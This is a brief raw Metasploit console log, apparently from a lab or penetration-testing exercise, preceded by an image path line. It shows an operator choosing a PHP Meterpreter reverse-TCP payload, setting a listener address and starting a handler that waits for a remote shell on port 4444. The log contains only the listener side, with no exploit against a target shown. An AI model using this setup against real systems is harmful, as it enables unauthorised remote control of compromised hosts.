 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.19.131
lhost ⇒ 192.168.19.131
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.19.131:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.19.131:4444